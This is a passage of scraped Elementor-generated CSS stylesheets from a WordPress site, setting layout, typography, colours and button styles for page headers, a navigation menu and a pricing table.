    left: 0;
    font-weight: 700;
    transform: translate(25px, 9px);
}

.aimaas-woocommer-top-righ-wraper ul li a svg path {
    stroke: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/uploads/elementor/css/post-8172.css?ver=1738615349
body_size: 640
content:
.elementor-8172 .elementor-element.elementor-element-31239e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-110px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:150px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-8172 .elementor-element.elementor-element-31239e9:not(.elementor-motion-effects-element-type-background), .elementor-8172 .elementor-element.elementor-element-31239e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAE3;}.elementor-widget-mas-addons-heading .mas-addons-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8172 .elementor-element.elementor-element-c8db7a3 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-c8db7a3{text-align:center;}.elementor-8172 .elementor-element.elementor-element-c8db7a3 .mas-addons-heading-title{color:#000000;font-family:"DM Sans", Sans-serif;font-size:120px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs{text-align:center;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-item a{border-radius:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li span.mas-addons-breadcrumbs-text{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-start span.mas-addons-breadcrumbs-text{color:#000000;font-family:"Inter", Sans-serif;font-size:21px;font-weight:600;line-height:1.42em;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-icon{color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-text{color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-icon, .elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-text{font-size:24px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-item.mas-addons-breadcrumbs-end span.mas-addons-breadcrumbs-text{color:#F47920;font-family:"Inter", Sans-serif;font-size:21px;font-weight:600;line-height:1.42em;border-radius:0px 0px 0px 0px;}.elementor-8172 .elementor-element.elementor-element-f1bc454{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-8172 .elementor-element.elementor-element-31239e9{--padding-top:130px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-8172 .elementor-element.elementor-element-c8db7a3 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8172 .elementor-element.elementor-element-c8db7a3 .mas-addons-heading-title{font-size:80px;}}@media(max-width:767px){.elementor-8172 .elementor-element.elementor-element-31239e9{--padding-top:120px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-8172 .elementor-element.elementor-element-c8db7a3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8172 .elementor-element.elementor-element-c8db7a3 .mas-addons-heading-title{font-size:48px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-start span.mas-addons-breadcrumbs-text{font-size:18px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-icon, .elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-separator span.mas-addons-breadcrumbs-separator-text{font-size:20px;}.elementor-8172 .elementor-element.elementor-element-3cdb4f8 .mas-addons-breadcrumbs li.mas-addons-breadcrumbs-item.mas-addons-breadcrumbs-end span.mas-addons-breadcrumbs-text{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/uploads/elementor/css/post-43.css?ver=1738613292
body_size: 1667
content:
.elementor-43 .elementor-element.elementor-element-4ed2bd7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43 .elementor-element.elementor-element-4ed2bd7:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-4ed2bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-5b78f4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-43 .elementor-element.elementor-element-2b5ef27{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-43 .elementor-element.elementor-element-2b5ef27.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43 .elementor-element.elementor-element-2ea4c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .main-navigation .navbar-nav{justify-content:center;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-main-menu-wrap .aimaas-header-buttons{justify-content:flex-end;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .main-navigation ul.navbar-nav>li>a{font-size:17px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav>li>a,

                     .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a .dropdownToggle{color:#060606;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a  .dropdownToggle{color:#060606;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav>li>a:hover,

                     .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav > .menu-item-has-children > a:hover .dropdownToggle,

                     .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline .main-navigation ul.navbar-nav li.current-menu-item>a{color:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline .main-navigation ul.navbar-nav .sub-menu:not(.aimaas-megamenu-builder-content-wrap) a .menu-item-text:after{background-color:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu:not(.aimaas-megamenu-builder-content-wrap) a,

                        .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav .sub-menu .menu-item-has-children > a  .dropdownToggle{color:#000000;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .main-navigation ul.navbar-nav>li>a,

                     .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .main-navigation ul.navbar-nav > .menu-item-has-children > a .dropdownToggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .main-navigation ul.navbar-nav > .menu-item-has-children > a  .dropdownToggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu:not(.aimaas-megamenu-builder-content-wrap) a,

                        .elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu,.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu .navbar-toggler-icon{color:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu svg,.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu{background-color:#90909000;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:25px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:25px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:25px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .navbar-inner .navbar-toggler{color:#000000;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .menu-style-flyout .navbar-inner{background-color:#080808;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary{width:0px;height:0px;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary,
                            .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-1::before,
                            .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-2::before,
                            .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-3::before,
                            .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-4::before,
                            .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-6::before{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-1{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-2{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-3{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-4{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-5{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-6{background:#4243DC;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary:hover{color:#F47920;border-style:solid;border-color:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-1::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-2::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-3::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-4::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-5:hover{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-6::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary span{font-size:0px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-5{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6{background:#EF2469;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6::before{border-radius:3px 3px 3px 3px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary:hover{color:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-5:hover{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6::before{background:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-c8d8117{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-43 .elementor-element.elementor-element-d590b0c > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-43 .elementor-element.elementor-element-d590b0c.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn{font-family:"Inter", Sans-serif;font-size:17px;font-weight:700;border-radius:50px 50px 50px 50px;padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn, .elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--iconica > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#000000;--ha-ctv-btn-bg-clr:#FFFFFF;--ha-ctv-btn-border-clr:#000000;--ha-ctv-btn-txt-hvr-clr:#FFFFFF;--ha-ctv-btn-bg-hvr-clr:#F47920;}.elementor-43 .elementor-element.elementor-element-d590b0c .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#F47920;}.elementor-43 .elementor-element.elementor-element-3384eaf > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-43 .elementor-element.elementor-element-3384eaf.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn{font-family:"Inter", Sans-serif;font-size:17px;font-weight:600;border-radius:50px 50px 50px 50px;padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn, .elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--iconica > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#000000;--ha-ctv-btn-bg-clr:#FFFFFF;--ha-ctv-btn-border-clr:#000000;--ha-ctv-btn-txt-hvr-clr:#FFFFFF;--ha-ctv-btn-bg-hvr-clr:#F47920;}.elementor-43 .elementor-element.elementor-element-3384eaf .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#F47920;}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-5b78f4f{--width:20%;}.elementor-43 .elementor-element.elementor-element-2b5ef27{--width:50%;}.elementor-43 .elementor-element.elementor-element-c8d8117{--width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-5b78f4f{--width:50%;}.elementor-43 .elementor-element.elementor-element-2b5ef27{--width:50%;}.elementor-43 .elementor-element.elementor-element-c8d8117{--width:100%;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-4ed2bd7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}.elementor-43 .elementor-element.elementor-element-2b5ef27{--justify-content:flex-end;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary{width:150px;height:50px;margin:30px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-1{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-2{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-3{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-4{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-5{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-6{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary span{font-size:15px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary{color:#FFFFFF;padding:15px 40px 15px 40px;margin:0px 0px 0px 15px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-5{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6::before{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-c8d8117{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-5b78f4f{--width:50%;}.elementor-43 .elementor-element.elementor-element-2b5ef27{--width:50%;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary{width:140px;height:50px;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-1{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-2{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-3{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-4{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-5{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary.effect-6{background:#F47920;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-primary:hover{border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary span{font-size:15px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary{color:#FFFFFF;padding:15px 30px 15px 30px;margin:0px 0px 0px 15px;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-5{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6{background:#22BB33;}.elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-1::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-2::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-3::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-4::before, .elementor-43 .elementor-element.elementor-element-2ea4c91 .aimaas-dual-button-secondary.effect-6::before{border-radius:50px 50px 50px 50px;}}

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/uploads/elementor/css/post-8165.css?ver=1738615349
body_size: 1627
content:
.elementor-8165 .elementor-element.elementor-element-11d521c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8165 .elementor-element.elementor-element-a16c448{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-badge-wrapper{background-color:#EFEAE3;padding:30px 30px 30px 30px;border-radius:10px 10px 10px 10px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-header{margin:0px 0px 0px 0px;border-radius:10px 10px 0 0;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-title{color:#000000;font-family:"DM Sans", Sans-serif;font-size:28px;font-weight:700;letter-spacing:-0.5px;margin:0px 0px 10px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-subtitle{color:#000000;font-family:"Inter", Sans-serif;font-size:18px;margin:0px 0px 40px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price p.mas-addons-pricing-table-new-price{color:#000000;font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price span.mas-addons-price-period{color:#000000;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-price-period{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price-subtitle{color:#191919;font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;line-height:30px;margin:0px 0px 0px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-features li{font-family:"Inter", Sans-serif;font-size:18px;font-weight:700;color:#191919;justify-content:flex-start;padding:0px 0px 17px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .list-border-bottom li:not(:last-child){border-bottom:1px solid #F47920;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-features li.mas-addons-pricing-table-features-disable span.mas-addons-pricing-li-icon{color:#a6a9ad;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-features li.mas-addons-pricing-table-features-disable{color:#a6a9ad;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-features li .mas-addons-pricing-li-icon{margin-right:9px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-features{margin:24px 0px 0px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-action{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:50px 50px 50px 50px;padding:16px 16px 16px 16px;margin:50px 0px 0px 0px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-action{width:100%;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-action:hover{background-color:#F47920;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F47920;}.elementor-8165 